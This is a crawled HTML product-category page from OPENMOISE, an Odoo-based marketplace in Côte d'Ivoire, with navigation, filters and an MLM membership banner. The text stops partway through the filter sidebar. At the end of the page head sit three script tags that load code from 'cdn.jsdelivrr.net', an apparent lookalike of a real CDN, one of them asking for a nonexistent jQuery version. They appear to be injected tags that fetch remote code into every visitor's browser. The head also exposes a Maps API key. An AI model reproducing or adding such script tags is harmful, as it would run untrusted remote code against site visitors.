

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/category/peripheriques-accessoires-580
body_size: 24655
content:

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Périphériques &amp; Accessoires | OPENMOISE"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/category/peripheriques-accessoires-580"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/website/1/logo?unique=6ebf955"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Périphériques &amp; Accessoires | OPENMOISE"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/website/1/logo/300x300?unique=6ebf955"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/category/peripheriques-accessoires-580"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Boutique | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "41fe894ba1d0aa0f05b5cfbbbff08e8f19a4d459o1801460086",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            <div class="d-flex justify-content-around border-bottom">
                <div class="py-2 w-50 text-center d-flex justify-content-center align-items-center">
                    
                    <div class="">
                        <h6 class="d-inline mr-1 tp-filter-bottom-sidebar-toggle">
                            <i class="fa fa-filter text-primary"></i> <span class="text-body"> Filtres </span>
                        </h6>
                    </div>
                </div>
                <div class="py-2 w-50 border-left text-center d-flex justify-content-center align-items-center">
                    <div class="dropdown dropdown_sorty_by">
                        <h6 class="d-inline mr-1"><i class="fa fa-sort-amount-desc text-primary"></i></h6>
                        <a role="button" href="#" class="dropdown-toggle text-body py-2 h6" data-toggle="dropdown">
                            
                            
                            
                            
                            
                            
                        </a>
                        <div class="dropdown-menu p-0" role="menu">
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=create_date+desc&amp;category=580" class="dropdown-item d-block  p-3">
                                    <span>Quoi de neuf</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=distance&amp;category=580" class="dropdown-item d-block border-top p-3">
                                    <span>Les plus proches de vous</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+desc&amp;category=580" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : du plus haut au plus bas</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=list_price+asc&amp;category=580" class="dropdown-item d-block border-top p-3">
                                    <span>Prix : Du plus bas au plus haut</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+asc&amp;category=580" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : A à Z</span>
                                </a>
                            
                                <a role="menuitem" rel="noindex,nofollow" href="/shop?order=name+desc&amp;category=580" class="dropdown-item d-block border-top p-3">
                                    <span>Nom : Z à A</span>
                                </a>
                            
                        </div>
                    </div>
                </div>
            </div>

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            <div id="wrap" class="js_sale">
                <div class="oe_structure oe_empty" id="oe_structure_website_sale_products_1" data-editor-message="GLISSEZ UN BLOC ICI">
      <section class="s_banner_10 pt16 pb16 o_colored_level" data-snippet="s_banner_10" data-name="Banner - 10" style="">
        <div class="container">
          <div class="row s_nb_column_fixed">
            <div class="col-12 o_colored_level">
              <form method="get" data-snippet="s_products_searchbar_input" class="o_wsale_products_searchbar_form s_wsale_products_searchbar_input" action="/shop" data-name="Products Search">
                <div role="search" class="input-group">
                  <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Recherche…" autocomplete="off"/>
                  <div class="input-group-append">
                    <button type="submit" class="btn btn-primary oe_search_button" aria-label="Rechercher" title="Rechercher">
                      <i class="fa fa-search"></i>
                    </button>
                  </div>
                </div>
                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
              </form>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="container oe_website_sale">
                    
              <button type="button" class="btn btn-info" data-toggle="modal" data-target="#take_photo" aria-label="Recherche par image" title="Recherche par image">
                      <i class="fa fa-photo"></i>
              </button>
              <div class="modal fade" id="take_photo">
                <div class="modal-dialog modal-dialog-centered">
                  <div class="modal-content">
                  
                    
                    <div class="modal-body">
                      
                       <span>
                        <input type="file" capture="camera" accept="image/*" id="imageTake" name="imageTake" style="display: none;"/>
                        </span>
                        <span class="d-flex align-items-center">
                        <label for="imageTake" style="cursor: pointer;">
                        <i class="fa fa-camera fa-3x" style="padding-left: 10px"></i>
                        </label>
                        </span>
                       <img id="canvas" width="320" height="240" loading="lazy"/>
                    </div>
                  </div>
                </div>
              </div>
            
                    
            
            
                
                
                    
                
                
            
            <div class="pt-3 pb-2 py-lg-2">
                
                <div class="d-lg-none d-flex align-items-center justify-content-between">
                    <h5 class="mb-0">Boutique</h5>
                    <div>
                        3
 objets trouvés.</div>
                </div>
                <div class="row justify-content-between align-items-center">
                    <div class="col-12 col-lg-auto py-2 py-lg-0 d-none d-lg-block">
                        <div class="d-flex flex-column flex-lg-row align-items-lg-center mt-lg-2 mt-lg-0">
                            <button class="tp-filter-sidebar-toggle btn btn-primary-soft font-weight-bold d-inline-block mb-3 mb-lg-0 mr-lg-2 ">
                                <i class="fa fa-filter mr-1"></i> Filtres
                            </button>
                            <ol class="breadcrumb m-0 p-0 bg-transparent">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Boutique</a>
                                </li>
                                
                                    <li class="breadcrumb-item">
                                        <span class="d-inline-block">Périphériques &amp; Accessoires</span>
 -                                        3
 éléments
                                    </li>
                                
                            </ol>
                        </div>
                    </div>
                    <div class="col-12 col-lg-auto pt-3 py-lg-0 d-none d-lg-block">
                        <div class="d-flex align-items-center">
                            
                            <div class="d-none dropdown mr-3">
                                <h6 class="d-inline mr-1">Liste des prix :</h6>
                                
                                <a role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                    Achat individuel
                                </a>
                                <div class="dropdown-menu" role="menu">
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/30">
                                            <span class="switcher_pricelist" data-pl_id="30">USD</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/18">
                                            <span class="switcher_pricelist" data-pl_id="18">ANIMATEUR(TRICE) ADJOINT(E) FOREVER</span>
                                        </a>
                                    
                                        <a role="menuitem" class="dropdown-item" href="/shop/change_pricelist/2">
                                            <span class="switcher_pricelist" data-pl_id="2">Achat Parrainé</span>
                                        </a>
                                    
                                </div>
                            </div>
                            
                                
                                
                                
                                
                                
                                
                                
                                
                                <div class="dropdown dropdown_sorty_by">
                                    <h6 class="d-inline mr-1">Trier par :</h6>
                                    <a id="pdtFlterDrpdownTggl" role="button" href="#" class="dropdown-toggle text-body py-2" data-toggle="dropdown">
                                        
                                            Par défaut
                                        
                                    </a>
                                    <div class="dropdown-menu dropdown-menu-right" role="menu">
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="create_datedesc" href="/shop?order=create_date+desc&amp;category=580">
                                                <span>Quoi de neuf</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="distance" href="/shop?order=distance&amp;category=580">
                                                <span>Les plus proches de vous</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_pricedesc" href="/shop?order=list_price+desc&amp;category=580">
                                                <span>Prix : du plus haut au plus bas</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="list_priceasc" href="/shop?order=list_price+asc&amp;category=580">
                                                <span>Prix : Du plus bas au plus haut</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="nameasc" href="/shop?order=name+asc&amp;category=580">
                                                <span>Nom : A à Z</span>
                                            </a>
                                        
                                            <a role="menuitem" rel="noindex,nofollow" class="dropdown-item" id="namedesc" href="/shop?order=name+desc&amp;category=580">
                                                <span>Nom : Z à A</span>
                                            </a>
                                        
                                    </div>
                                </div>
                                <div>
                                    <div class="btn-group btn-group-toggle d-none d-lg-inline-flex o_wsale_apply_layout py-2 ml-4" data-toggle="buttons">
                                        <label title="Grille" class="btn btn-light active fa fa-th-large o_wsale_apply_grid">
                                            <input type="radio" name="wsale_products_layout" checked="checked"/>
                                        </label>
                                        <label title="Liste" class="btn btn-light  fa fa-th-list o_wsale_apply_list">
                                            <input type="radio" name="wsale_products_layout"/>
                                        </label>
                                    </div>
                                </div>
                            
                        </div>
                    </div>
                    
                    
                    
                </div>
            </div>
            <div class="border-bottom d-none d-lg-block"></div>
        <div class="row o_wsale_products_main_row">
                        
            
        
            
        <div id="products_grid_before" class="col-lg-3 tp-filter-sidebar">
                <div class="row justify-content-between align-items-center pb-3 mt-1 mb-3 border-bottom tp-filter-sidebar-item d-none">
                    <div class="col-auto">
                        <h5 class="mb-0">Filtres</h5>
                    </div>
                    <div class="col-auto">
                        <a href="#" class="tp-filter-sidebar-toggle tp-filter-sidebar-close-btn">
                            <i class="dri dri-cross-l"></i>
                        </a>
                    </div>
                </div>
            
            <button type="button" class="btn btn-link d-lg-none d-none" data-target="#wsale_products_attributes_collapse" data-toggle="collapse">
                Montrer les options
            </button>
            <div class="collapse d-lg-block tp-filter-sidebar-item d-none" id="wsale_products_attributes_collapse">
                <form class="js_attributes" method="get">
                    <input type="hidden" name="category" value="580"/>
                    <input type="hidden" name="search" value=""/>
                    
                    <ul class="nav nav-pills flex-column">
                        
                        

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-price">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Prix
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="tp-price-filter">
                                    
                                    
                                    
                                    <div class="tp-price-slider" data-min="19900" data-max="658112" data-from="19900" data-to="658112" data-prefix="CFA"></div>
                                    <div class="form-row align-items-center justify-content-center mt-2">
                                        <div class="form-group col-5">
                                            <div class="input-group">
                                                <div class="input-group-prepend">
                                                    <div class="input-group-text bg-transparent">CFA</div>
                                                </div>
                                                <input type="text" class="form-control min_price" placeholder="À partir de" value="19900"/>
                                            </div>
                                        </div>
                                        <div class="form-group col-1 text-center">
                                            -
                                        </div>
                                        <div class="form-group col-5">
                                            <div class="input-group">
                                                <div class="input-group-prepend">
                                                    <div class="input-group-text bg-transparent">CFA</div>
                                                </div>
                                                <input type="text" class="form-control max_price" placeholder="À" value="658112"/>
                                            </div>
                                        </div>
                                    </div>
                                    <button type="submit" class="btn btn-sm btn-primary apply float-right">FILTRE</button>
                                    <div class="text-danger tp-price-validate"></div>
                                    
                                    
                                </div>
                            </div>
                        </li>

                        
                        <li class="nav-item tp-filter-attribute py-3 tp-hook-filter-brand">
                            
                            <div class="d-flex justify-content-between align-items-center tp-filter-attribute-title  ">
                                <h6 class="mb-0">
                                    Marque
                                </h6>
                                
                            </div>
                            <div class="tp-filter-attribute-collapsible-area pt-3 " style="display: block">
                                <div class="input-group input-group-sm mb-3 tp-search-input-group">
                                    <div class="input-group-prepend">
                                        <span class="input-group-text bg-white border-0">
                                            <i class="dri dri-search-l text-body"></i>
                                        </span>
                                    </div>
                                    <input type="text" class="form-control tp-search" placeholder="Rechercher une marque"/>
                                </div>
